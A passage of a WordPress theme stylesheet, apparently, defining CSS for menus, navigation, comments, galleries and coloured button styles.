    background: -webkit-gradient(linear, left bottom, right top, color-stop(1%,#ffffff), color-stop(26%,#e79a24), color-stop(32%,#e6aa22), color-stop(79%,#fae515), color-stop(100%,#fcfcfc)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(45deg,  #ffffff 1%,#e79a24 26%,#e6aa22 32%,#fae515 79%,#fcfcfc 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(45deg,  #ffffff 1%,#e79a24 26%,#e6aa22 32%,#fae515 79%,#fcfcfc 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(45deg,  #ffffff 1%,#e79a24 26%,#e6aa22 32%,#fae515 79%,#fcfcfc 100%); /* IE10+ */
    background: linear-gradient(45deg,  #ffffff 1%,#e79a24 26%,#e6aa22 32%,#fae515 79%,#fcfcfc 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e6aa22', endColorstr='#fae515',GradientType=1 ); /* IE6-8 fallback on horizontal gradient */
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    background-color: #e6aa22; /* Old browsers */
    border-radius: 8px;
  }
}
.front-page .menu .current_page_item a {
  background: none;
  background-color: transparent;
  background-image: none;
  filter: none;
}

.menu li li {
  background: #ffffff;
  background-image: none;
  border: 1px solid #e5e5e5;
  color: #444444;
  filter: none;
  margin: -1px 0 1px 0;
  width: auto;
}

.menu li li a {
  background: transparent !important;
  border: none;
  color: #444444;
  font-size: 12px;
  font-weight: 400;
  height: auto;
  height: 20px;
  line-height: 20px;
  padding: 5px 10px;
  text-shadow: none;
  white-space: nowrap;
}

.menu li li a:hover {
  background: #f5f5f5 !important;
  background-image: none;
  border: none;
  color: #444444;
  filter: none;
}

.menu li li:hover {
  background: #f5f5f5 !important;
  filter: none;
}

.menu ul > li + li {
  border-top: 0;
}

.menu li li:hover > ul {
  left: 100%;
  top: 0;
}

.menu > li:first-child > a {
  border-left: none;
}

.menu a#responsive_menu_button {
  display: none;
}

.main-nav #responsive_current_menu_item {
  display: none;
  background-color: rgb(52, 81, 107);
  clear: both;
  margin: 0 auto;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  border-radius: 8px;
}

.js .main-nav .menu {
  display: table;
  position: absolute;
  top: -22px;
  width: 100%;
  -webkit-box-shadow: 0px 0px 8px 0px rgba(0, 0, 0, 0.5);
  box-shadow: 0px 0px 8px 0px rgba(0, 0, 0, 0.5);
}


.js .main-nav .menu:after {
  content: "";
  display: block;
  width: 100%;
  height: 20px;
  border: 3px solid #e5bb0a;
  position: absolute;
  top: 1px;
}

@media screen and (max-width: 650px) {

.js .main-nav .menu li, .show-small { display: block; }

.show-large { display: none!important; }

}

/* =Primary Main Menu IE Fixes
-------------------------------------------------------------- */
.ie7 .menu ul {
  background: url(core/images/ie7-fix.gif) repeat;
}

.ie7 .menu li li a {
  min-width: 100%;
}

/* =Sub-Header Menu
-------------------------------------------------------------- */
.sub-header-menu {
  background-color: #ffffff;
  border: 1px solid #e5e5e5;
  border-top: none;
  clear: both;
  margin: 0 auto;
}

.sub-header-menu,
.sub-header-menu ul {
  display: block;
  list-style-type: none;
  margin: 0;
  padding: 0;
}

.sub-header-menu li {
  border: 0;
  display: block;
  float: left;
  margin: 0;
  padding: 0;
  position: relative;
  z-index: 5;
}

.sub-header-menu li:hover {
  white-space: normal;
  z-index: 10000;
}

.sub-header-menu li li {
  float: none;
}

.sub-header-menu ul {
  left: 0;
  position: absolute;
  top: 0;
  visibility: hidden;
  z-index: 10;
}

.sub-header-menu li:hover > ul {
  top: 100%;
  visibility: visible;
}

.sub-header-menu li li:hover > ul {
  left: 100%;
  top: 0;
}

.sub-header-menu:after,
.sub-header-menu ul:after {
  clear: both;
  content: '.';
  display: block;
  height: 0;
  overflow: hidden;
  visibility: hidden;
}

.sub-header-menu,
.sub-header-menu ul {
  min-height: 0;
}

.sub-header-menu ul,
.sub-header-menu ul ul {
  margin: 0;
  padding: 0;
}

.sub-header-menu ul li a:hover,
.sub-header-menu li li a:hover {
  color: #484848;
  text-decoration: none;
}

.sub-header-menu ul {
  margin-top: 1px;
  min-width: 15em;
  width: auto;
}

.sub-header-menu a {
  border-left: 1px solid #e5e5e5;
  color: #333333;
  cursor: pointer;
  display: block;
  font-size: 12px;
  font-weight: 400;
  height: 35px;
  line-height: 35px;
  margin: 0;
  padding: 0 0.9em;
  position: relative;
  text-decoration: none;
  text-shadow: none;
}

.sub-header-menu a:hover {
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-color: #f9f9f9;
  background-clip: padding-box;
}

.sub-header-menu .current_page_item a,
.sub-header-menu .current-menu-item a {
  background-color: #f9f9f9;
}

.sub-header-menu li li {
  background: #ffffff;
  background-image: none;
  border: 1px solid #e5e5e5;
  color: #444444;
  filter: none;
  margin: -1px 0 1px 0;
  width: auto;
}

.sub-header-menu li li a {
  border: none;
  color: #444444;
  font-size: 12px;
  font-weight: 400;
  height: auto;
  height: 20px;
  line-height: 20px;
  padding: 5px 10px;
  text-shadow: none;
}

.sub-header-menu li li a:hover {
  background: #f9f9f9;
  background-image: none;
  border: none;
  color: #444444;
  filter: none;
}

.sub-header-menu ul > li + li {
  border-top: 0;
}

.sub-header-menu li li:hover > ul {
  left: 100%;
  top: 0;
}

.sub-header-menu > li:first-child > a {
  border-left: none;
}

.sub-header-menu ul.children a,
.sub-header-menu .current_page_ancestor,
.sub-header-menu .current_page_ancestor ul a {
  background: none;
  background-image: none;
  filter: none;
}

/* =Sub Header Menu IE Fixes
-------------------------------------------------------------- */
.ie7 .sub-header-menu ul {
  background: url(core/images/ie7-fix.gif) repeat;
}

.ie7 .sub-header-menu li li a {
  min-width: 100%;
}

/* =Footer Menu
-------------------------------------------------------------- */
.footer-menu {
  margin-left: 0;
  padding: 0;
}

.footer-menu li {
  text-align: left;
  list-style-type: none;
}

.footer-menu li a {
  color: #fff;
}

.footer-menu li a:hover {
  color: #ccc;
}

.footer-menu > li:first-child > a {
  border-left: none;
  padding: 0 8px 0 0;
}

/* =Navigation
-------------------------------------------------------------- */
.navigation {
  color: #111111;
  display: block;
  font-size: 13px;
  height: 28px;
  line-height: 28px;
  margin: 20px 0;
  padding: 0 5px;
}

.navigation a {
  color: #aaaaaa;
  padding: 4px 10px;
}

.navigation a:hover {
  color: #111111;
  text-decoration: none;
}

.navigation .previous {
  float: left;
}

.navigation .next {
  float: right;
}

.navigation .bracket {
  font-size: 36px;
}

/* =Pagination (pages)
-------------------------------------------------------------- */
.pagination {
  clear: both;
  display: block;
  font-size: 16px;
  font-weight: 700;
  margin: 10px 0;
  padding: 5px 0;
}

.pagination a {
  text-decoration: none;
}

/* =Breadcrumb Lists
-------------------------------------------------------------- */
.breadcrumb-list {
  font-size: 12px;
}

/* =Comments
-------------------------------------------------------------- */
#commentform {
  margin: 0;
}

.commentlist {
  border-bottom: 1px solid #e5e5e5;
  list-style: none;
  margin: 0;
  padding: 0;
}

.commentlist ol {
  list-style: decimal;
}

.commentlist li {
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  background-color: #ffffff;
  border-radius: 4px;
  margin: 0;
}

.commentlist .bypostauthor {
}

.commentlist li cite {
  color: #111111;
  font-size: 1.1em;
  font-style: normal;
  font-weight: 400;
}

.commentlist li.alt {
  background: #f9f9f9;
}

.commentlist .children {
  list-style: none;
  margin-left: 10px;
  padding: 10px;
}

.commentlist .avatar {
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  float: left;
  margin-right: 10px;
  padding: 0;
  vertical-align: middle;
}

.comment-author .fn {
}

.comment-author .says {
  color: #999999;
}

.comment-body .comment-meta {
  color: #999999;
  display: inline-block;
  margin: 0;
  padding: 0;
  text-align: left;
}

.comment-body .comment-meta a {
  font-size: 11px;
}

.comment-body {
  clear: both;
  padding: 10px;
}

.comment-body p {
  clear: both;
}

.comment-body .reply {
}

.pingback, .trackback {
  list-style: none;
  margin: 20px 0;
}

.pingback cite,
.trackback cite {
  font-style: normal;
}

#pings,
#comments {
  text-align: left;
}

#respond {
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  background-color: #eaeaea;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#ffffff), to(#eaeaea));
  background-image: -webkit-linear-gradient(top, #ffffff, #eaeaea);
  background-image: -moz-linear-gradient(top, #ffffff, #eaeaea);
  background-image: -ms-linear-gradient(top, #ffffff, #eaeaea);
  background-image: -o-linear-gradient(top, #ffffff, #eaeaea);
  background-image: linear-gradient(top, #ffffff, #eaeaea);
  border: 1px solid #cccccc;
  border-bottom-color: #aaaaaa;
  border-radius: 4px;
  clear: both;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#ffffff, endColorstr=#eaeaea);
  margin-top: 15px;
  padding: 10px 20px 50px;
}

#respond label {
  display: inline;
}

.reply {
  margin: 10px 0;
}

.comment-form-url input,
.comment-form-email input,
.comment-form-author input,
.comment-form-comment textarea {
  display: block;
}

.nocomments {
  color: #999999;
  font-size: .9em;
  text-align: center;
}

/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
  margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
  display: block;
  margin: 5px auto 20px auto;
}

.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}

.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}

.aligncenter {
  display: block;
  margin: 5px auto;
}

a img.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}

a img.alignnone {
  margin: 5px 20px 20px 0;
}

a img.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}

a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption {
  background: #f9f9f9;
  border: 1px solid #f0f0f0;
  max-width: 96%;
  padding: 13px 10px 10px 10px;
  text-align: center;
}

.wp-caption.alignnone {
  margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
  margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
  margin: 5px 0 20px 20px;
}

.wp-caption img {
  border: 0 none;
  height: auto;
  margin: 0;
  max-width: 98.5%;
  padding: 0;
  width: auto;
}

.wp-caption p.wp-caption-text {
  font-size: 12px;
  line-height: 1.5em;
  margin: 0;
  padding: 10px;
}

img.wp-smiley {
  vertical-align: middle;
}

/* =WordPress Gallery
-------------------------------------------------------------- */
.gallery {
  margin: 0 auto 18px;
}

.gallery .gallery-item {
  float: left;
  margin-top: 0;
  text-align: center;
  max-width: 155px;
}

.gallery img {
  border: 1px solid #dddddd;
}

.gallery .gallery-caption {
  font-size: 12px;
  margin: 0 0 12px;
}

.gallery dl {
  margin: 0;
}

.gallery br+br {
  display: none;
}

.attachment-gallery img {
  background: #ffffff;
  border: 1px solid #f0f0f0;
  display: block;
  height: auto;
  margin: 15px auto;
  max-width: 96%;
  padding: 5px;
  width: auto;
}

.gallery-meta .iso,
.gallery-meta .camera,
.gallery-meta .shutter,
.gallery-meta .aperture,
.gallery-meta .full-size,
.gallery-meta .focal-length {
  display: block;
}

/* =Post Thumbnails 
-------------------------------------------------------------- */
img.wp-post-image,
img.attachment-full,
img.attachment-large,
img.attachment-medium,
img.attachment-thumbnail {
  display: block;
  margin: 15px auto;
  width: auto;
}

/* =Buttons
-------------------------------------------------------------- */

a.button-link{
  display: inline-block;
  font-weight: 700;
  text-decoration: none;
  text-shadow: 0 1px 0 #FFF;
  color: #10205e;
}
a.button,
input[type='reset'],
input[type='button'],
input[type='submit'] {
  -moz-border-radius: 2px;
  -moz-box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset;
  -webkit-box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset;
  -webkit-border-radius: 2px;
  background-color: #f9f9f9; /* Alabaster */
  background-image: -webkit-gradient(linear, left top, left bottom, from(#f9f9f9), to(#f1f1f1));
  background-image: -webkit-linear-gradient(top, #f9f9f9, #f1f1f1);
  background-image: -moz-linear-gradient(top, #f9f9f9, #f1f1f1);
  background-image: -ms-linear-gradient(top, #f9f9f9, #f1f1f1);
  background-image: -o-linear-gradient(top, #f9f9f9, #f1f1f1);
  background-image: linear-gradient(top, #f9f9f9, #f1f1f1);
  box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset;
  border: 1px solid #dddddd;
  border-radius: 2px;
  color: #333333;
  cursor: pointer;
  display: inline-block;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#f9f9f9, endColorstr=#f1f1f1);
  font-size: 14px;
  font-weight: 700;
  line-height: 20px;
  margin: 0;
  padding: 4px 10px;
  text-decoration: none;
  text-shadow: 0 1px 0 #ffffff;
  vertical-align: middle;
  white-space: nowrap;
}

a.button:hover,
input[type='reset']:hover,
input[type='button']:hover,
input[type='submit']:hover {
  -moz-box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset;
  -webkit-box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset;
  background-color: #ffffff;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#ffffff), to(#f1f1f1));
  background-image: -webkit-linear-gradient(top, #ffffff, #f1f1f1);
  background-image: -moz-linear-gradient(top, #ffffff, #f1f1f1);
  background-image: -ms-linear-gradient(top, #ffffff, #f1f1f1);
  background-image: -o-linear-gradient(top, #ffffff, #f1f1f1);
  background-image: linear-gradient(top, #ffffff, #f1f1f1);
  border: 1px solid #dddddd;
  box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset;
  color: #333333;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#ffffff, endColorstr=#f1f1f1);
}

a.button:active,
input[type='reset']:active,
input[type='button']:active,
input[type='submit']:active {
  -moz-box-shadow: 0 1px 0 #ffffff, inset 0 1px 1px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 1px 0 #ffffff, inset 0 1px 1px rgba(0, 0, 0, 0.1);
  background-color: #f9f9f9;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#f9f9f9), to(#f1f1f1));
  background-image: -webkit-linear-gradient(top, #f9f9f9, #f1f1f1);
  background-image: -moz-linear-gradient(top, #f9f9f9, #f1f1f1);
  background-image: -ms-linear-gradient(top, #f9f9f9, #f1f1f1);
  background-image: -o-linear-gradient(top, #f9f9f9, #f1f1f1);
  background-image: linear-gradient(top, #f9f9f9, #f1f1f1);
  box-shadow: 0 1px 0 #ffffff, inset 0 1px 1px rgba(0, 0, 0, 0.1);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#f9f9f9, endColorstr=#f1f1f1);
}

/* =Buttons (Call to Action)
-------------------------------------------------------------- */
.call-to-action {
  text-align: center;
}

.call-to-action a.button {
  font-size: 24px;
  padding: 15px 35px;
}

.call-to-action a.button:hover {
  text-decoration: none;
}

.ie7 .call-to-action a.button {
  padding: 11px 35px 19px 35px;
}

/* =Buttons (Sizes)
-------------------------------------------------------------- */
.small a.button {
  font-size: 10px;
  padding: 3px 6px;
}

.medium a.button {
  font-size: 16px;
  padding: 8px 16px;
}

.large a.button {
  font-size: 18px;
  padding: 10px 35px;
}

.xlarge a.button {
  font-size: 24px;
  padding: 12px 55px;
}

/* =Buttons (Colors)
-------------------------------------------------------------- */
a.blue {
  background-color: #1874cd; /* Dodger Blue */
  background-image: -webkit-gradient(linear, left top, left bottom, from(#4f9eea), to(#1874cd));
  background-image: -webkit-linear-gradient(top, #4f9eea, #1874cd);
  background-image: -moz-linear-gradient(top, #4f9eea, #1874cd);
  background-image: -ms-linear-gradient(top, #4f9eea, #1874cd);
  background-image: -o-linear-gradient(top, #4f9eea, #1874cd);
  background-image: linear-gradient(top, #4f9eea, #1874cd);
  border: 1px solid #115290;
  color: #ffffff;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#4f9eea, endColorstr=#1874cd);
  text-shadow: 0 -1px 0 #115290;
}

a.blue:hover {
  background-color: #7db7f0;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#7db7f0), to(#1874cd));
  background-image: -webkit-linear-gradient(top, #7db7f0, #1874cd);
  background-image: -moz-linear-gradient(top, #7db7f0, #1874cd);
  background-image: -ms-linear-gradient(top, #7db7f0, #1874cd);
  background-image: -o-linear-gradient(top, #7db7f0, #1874cd);
  background-image: linear-gradient(top, #7db7f0, #1874cd);
  border: 1px solid #115290;
  color: #ffffff;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#7db7f0, endColorstr=#1874cd);
  text-shadow: 0 -1px 0 #115290;
}

a.red {
  background-color: #cd0000; /* Red 4 */
  background-image: -webkit-gradient(linear, left top, left bottom, from(#ff2323), to(#cd0000));
  background-image: -webkit-linear-gradient(top, #ff2323, #cd0000);
  background-image: -moz-linear-gradient(top, #ff2323, #cd0000);
  background-image: -ms-linear-gradient(top, #ff2323, #cd0000);
  background-image: -o-linear-gradient(top, #ff2323, #cd0000);
  background-image: linear-gradient(top, #ff2323, #cd0000);
  border: 1px solid #890000;
  color: #ffffff;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#ff2323, endColorstr=#cd0000);
  text-shadow: 0 -1px 0 #890000;
}

a.red:hover {
  background-color: #ff5656;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#ff5656), to(#cd0000));
  background-image: -webkit-linear-gradient(top, #ff5656, #cd0000);
  background-image: -moz-linear-gradient(top, #ff5656, #cd0000);
  background-image: -ms-linear-gradient(top, #ff5656, #cd0000);
  background-image: -o-linear-gradient(top, #ff5656, #cd0000);
  background-image: linear-gradient(top, #ff5656, #cd0000);
  border: 1px solid #890000;
  color: #ffffff;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#ff5656, endColorstr=#cd0000);
  text-shadow: 0 -1px 0 #890000;
}

a.orange {
  background-color: #ff7f00; /* Dark Orange 1 */
  background-image: -webkit-gradient(linear, left top, left bottom, from(#ffaa55), to(#ff7f00));
  background-image: -webkit-linear-gradient(top, #ffaa55, #ff7f00);
  background-image: -moz-linear-gradient(top, #ffaa55, #ff7f00);
  background-image: -ms-linear-gradient(top, #ffaa55, #ff7f00);
  background-image: -o-linear-gradient(top, #ffaa55, #ff7f00);
  background-image: linear-gradient(top, #ffaa55, #ff7f00);
  border: 1px solid #bb5d00;
  color: #ffffff;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#ffaa55, endColorstr=#ff7f00);
  text-shadow: 0 -1px 0 #bb5d00;
}

a.orange:hover {
  background-color: #ffc388;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#ffc388), to(#ff7f00));
  background-image: -webkit-linear-gradient(top, #ffc388, #ff7f00);
  background-image: -moz-linear-gradient(top, #ffc388, #ff7f00);
  background-image: -ms-linear-gradient(top, #ffc388, #ff7f00);
  background-image: -o-linear-gradient(top, #ffc388, #ff7f00);
  background-image: linear-gradient(top, #ffc388, #ff7f00);
  border: 1px solid #bb5d00;
  color: #ffffff;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#ffc388, endColorstr=#ff7f00);
  text-shadow: 0 -1px 0 #bb5d00;
}

a.yellow {
  background-color: #ecca06; /* Yellow Gold */
  background-image: -webkit-gradient(linear, left top, left bottom, from(#fff2aa), to(#ffd700));
  background-image: -webkit-linear-gradient(top, #fff2aa, #ffd700);
  background-image: -moz-linear-gradient(top, #fff2aa, #ffd700);
  background-image: -ms-linear-gradient(top, #fff2aa, #ffd700);
  background-image: -o-linear-gradient(top, #fff2aa, #ffd700);
  background-image: linear-gradient(top, #fff2aa, #ffd700);
  border: 1px solid #bb9e00;
  color: #161300;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#fff2aa, endColorstr=#ffd700);
  text-shadow: 0 1px 0 #ffffff;
}

a.yellow:hover {
  background-color: #fffadd;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#fffadd), to(#ffd700));
  background-image: -webkit-linear-gradient(top, #fffadd, #ffd700);
  background-image: -moz-linear-gradient(top, #fffadd, #ffd700);
  background-image: -ms-linear-gradient(top, #fffadd, #ffd700);
  background-image: -o-linear-gradient(top, #fffadd, #ffd700);
  background-image: linear-gradient(top, #fffadd, #ffd700);
  border: 1px solid #bb9e00;
  color: #161300;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#fffadd, endColorstr=#ffd700);
  text-shadow: 0 1px 0 #ffffff;
}

a.green {
  background-color: #2e8b57; /* Sea Green 4 */
  background-image: -webkit-gradient(linear, left top, left bottom, from(#4bc380), to(#2e8b57));
  background-image: -webkit-linear-gradient(top, #4bc380, #2e8b57);
  background-image: -moz-linear-gradient(top, #4bc380, #2e8b57);
  background-image: -ms-linear-gradient(top, #4bc380, #2e8b57);
  background-image: -o-linear-gradient(top, #4bc380, #2e8b57);
  background-image: linear-gradient(top, #4bc380, #2e8b57);
  border: 1px solid #1d5837;
  color: #ffffff;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#4bc380, endColorstr=#2e8b57);
  text-shadow: 0 -1px 0 #1d5837;
}

a.green:hover {
  background-color: #71d09b;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#71d09b), to(#2e8b57));
  background-image: -webkit-linear-gradient(top, #71d09b, #2e8b57);
  background-image: -moz-linear-gradient(top, #71d09b, #2e8b57);
  background-image: -ms-linear-gradient(top, #71d09b, #2e8b57);
  background-image: -o-linear-gradient(top, #71d09b, #2e8b57);
  background-image: linear-gradient(top, #71d09b, #2e8b57);
  border: 1px solid #1d5837;
  color: #ffffff;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#71d09b, endColorstr=#2e8b57);
  text-shadow: 0 -1px 0 #1d5837;
}

a.olive {
  background-color: #838b83; /* Honey Dew 4 */
  background-image: -webkit-gradient(linear, left top, left bottom, from(#e0e000), to(#838b83));
  background-image: -webkit-linear-gradient(top, #afb4af, #838b83);
  background-image: -moz-linear-gradient(top, #afb4af, #838b83);
  background-image: -ms-linear-gradient(top, #afb4af, #838b83);
  background-image: -o-linear-gradient(top, #afb4af, #838b83);
  background-image: linear-gradient(top, #afb4af, #838b83);
  border: 1px solid #626862;
  color: #ffffff;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#afb4af, endColorstr=#838b83);
  text-shadow: 0 -1px 0 #626862;
}

a.olive:hover {
  background-color: #c9cdc9;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#c9cdc9), to(#838b83));
  background-image: -webkit-linear-gradient(top, #c9cdc9, #838b83);
  background-image: -moz-linear-gradient(top, #c9cdc9, #838b83);
  background-image: -ms-linear-gradient(top, #c9cdc9, #838b83);
  background-image: -o-linear-gradient(top, #c9cdc9, #838b83);
  background-image: linear-gradient(top, #c9cdc9, #838b83);
  border: 1px solid #626862;
  color: #ffffff;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#c9cdc9, endColorstr=#838b83);
  text-shadow: 0 -1px 0 #626862;
}

a.purple {
  background-color: #5d478b; /* Medium Purple 4 */
  background-image: -webkit-gradient(linear, left top, left bottom, from(#8771b6), to(#5d478b));
  background-image: -webkit-linear-gradient(top, #8771b6, #5d478b);
  background-image: -moz-linear-gradient(top, #8771b6, #5d478b);
  background-image: -ms-linear-gradient(top, #8771b6, #5d478b);
  background-image: -o-linear-gradient(top, #8771b6, #5d478b);
  background-image: linear-gradient(top, #8771b6, #5d478b);
  border: 1px solid #3f305e;
  color: #ffffff;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#8771b6, endColorstr=#5d478b);
  text-shadow: 0 -1px 0 #3f305e;
}

a.purple:hover {
  background-color: #a492c8;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#a492c8), to(#5d478b));
  background-image: -webkit-linear-gradient(top, #a492c8, #5d478b);
  background-image: -moz-linear-gradient(top, #a492c8, #5d478b);
  background-image: -ms-linear-gradient(top, #a492c8, #5d478b);
  background-image: -o-linear-gradient(top, #a492c8, #5d478b);
  background-image: linear-gradient(top, #a492c8, #5d478b);
  border: 1px solid #3f305e;
  color: #ffffff;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#a492c8, endColorstr=#5d478b);
  text-shadow: 0 -1px 0 #3f305e;
}

a.pink {
  background-color: #cd1076; /* Deep Pink 3 */
  background-image: -webkit-gradient(linear, left top, left bottom, from(#f042a0), to(#cd1076));
  background-image: -webkit-linear-gradient(top, #f042a0, #cd1076);
  background-image: -moz-linear-gradient(top, #f042a0, #cd1076);
  background-image: -ms-linear-gradient(top, #f042a0, #cd1076);
  background-image: -o-linear-gradient(top, #f042a0, #cd1076);
  background-image: linear-gradient(top, #f042a0, #cd1076);
  border: 1px solid #8e0b52;
  color: #ffffff;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#f042a0, endColorstr=#cd1076);
  text-shadow: 0 -1px 0 #8e0b52;
}

a.pink:hover {
  background-color: #f471b8;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#f471b8), to(#cd1076));
  background-image: -webkit-linear-gradient(top, #f471b8, #cd1076);
  background-image: -moz-linear-gradient(top, #f471b8, #cd1076);
  background-image: -ms-linear-gradient(top, #f471b8, #cd1076);
  background-image: -o-linear-gradient(top, #f471b8, #cd1076);
  background-image: linear-gradient(top, #f471b8, #cd1076);
  border: 1px solid #8e0b52;
  color: #ffffff;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#f471b8, endColorstr=#cd1076);
  text-shadow: 0 -1px 0 #8e0b52;
}

a.brick {
  background-color: #b22222; /* Fire Brick */
  background-image: -webkit-gradient(linear, left top, left bottom, from(#dd4c4c), to(#b22222));
  background-image: -webkit-linear-gradient(top, #dd4c4c, #b22222);
  background-image: -moz-linear-gradient(top, #dd4c4c, #b22222);
  background-image: -ms-linear-gradient(top, #dd4c4c, #b22222);
  background-image: -o-linear-gradient(top, #dd4c4c, #b22222);
  background-image: linear-gradient(top, #dd4c4c, #b22222);
  border: 1px solid #791717;
  color: #ffffff;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#dd4c4c, endColorstr=#b22222);
  text-shadow: 0 -1px 0 #791717;
}

a.brick:hover {
  background-color: #e57777;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#e57777), to(#b22222));
  background-image: -webkit-linear-gradient(top, #e57777, #b22222);
  background-image: -moz-linear-gradient(top, #e57777, #b22222);
  background-image: -ms-linear-gradient(top, #e57777, #b22222);
  background-image: -o-linear-gradient(top, #e57777, #b22222);
  background-image: linear-gradient(top, #e57777, #b22222);
  border: 1px solid #791717;
  color: #ffffff;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#e57777, endColorstr=#b22222);
  text-shadow: 0 -1px 0 #791717;
}

a.gold {
  background-color: #8b6508; /* Dark Golden Rod 4 */
  background-image: -webkit-gradient(linear, left top, left bottom, from(#db9f0d), to(#8b6508));
  background-image: -webkit-linear-gradient(top, #db9f0d, #8b6508);
  background-image: -moz-linear-gradient(top, #db9f0d, #8b6508);
  background-image: -ms-linear-gradient(top, #db9f0d, #8b6508);
  background-image: -o-linear-gradient(top, #db9f0d, #8b6508);
  background-image: linear-gradient(top, #db9f0d, #8b6508);
  border: 1px solid #6b4e06;
  color: #ffffff;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#db9f0d, endColorstr=#8b6508);
  text-shadow: 0 -1px 0 #6b4e06;
}

a.gold:hover {
  background-color: #f3b828;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#f3b828), to(#8b6508));
  background-image: -webkit-linear-gradient(top, #f3b828, #8b6508);
  background-image: -moz-linear-gradient(top, #f3b828, #8b6508);
  background-image: -ms-linear-gradient(top, #f3b828, #8b6508);
  background-image: -o-linear-gradient(top, #f3b828, #8b6508);
  background-image: linear-gradient(top, #f3b828, #8b6508);
  border: 1px solid #6b4e06;
  color: #ffffff;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#f3b828, endColorstr=#8b6508);
  text-shadow: 0 -1px 0 #6b4e06;
}

a.brown {
  background-color: #8b4513; /* Saddle Brown */
  background-image: -webkit-gradient(linear, left top, left bottom, from(#d66a1d), to(#8b4513));
  background-image: -webkit-linear-gradient(top, #d66a1d, #8b4513);
  background-image: -moz-linear-gradient(top, #d66a1d, #8b4513);
  background-image: -ms-linear-gradient(top, #d66a1d, #8b4513);
  background-image: -o-linear-gradient(top, #d66a1d, #8b4513);
  background-image: linear-gradient(top, #d66a1d, #8b4513);
  border: 1px solid #4f270b;
  color: #ffffff;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#d66a1d, endColorstr=#8b4513);
  text-shadow: 0 -1px 0 #4f270b;
}

a.brown:hover {
  background-color: #8b4513;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#e58541), to(#8b4513));
  background-image: -webkit-linear-gradient(top, #e58541, #8b4513);
  background-image: -moz-linear-gradient(top, #e58541, #8b4513);
  background-image: -ms-linear-gradient(top, #e58541, #8b4513);
  background-image: -o-linear-gradient(top, #e58541, #8b4513);
  background-image: linear-gradient(top, #e58541, #8b4513);
  border: 1px solid #4f270b;
  color: #ffffff;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#e58541, endColorstr=#8b4513);
  text-shadow: 0 -1px 0 #4f270b;
}

a.silver {
  background-color: #c0c0c0; /* Silver */
  background-image: -webkit-gradient(linear, left top, left bottom, from(#eaeaea), to(#c0c0c0));
  background-image: -webkit-linear-gradient(top, #eaeaea, #c0c0c0);
  background-image: -moz-linear-gradient(top, #eaeaea, #c0c0c0);
  background-image: -ms-linear-gradient(top, #eaeaea, #c0c0c0);
  background-image: -o-linear-gradient(top, #eaeaea, #c0c0c0);
  background-image: linear-gradient(top, #eaeaea, #c0c0c0);
  border: 1px solid #9e9e9e;
  color: #444444;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#eaeaea, endColorstr=#c0c0c0);
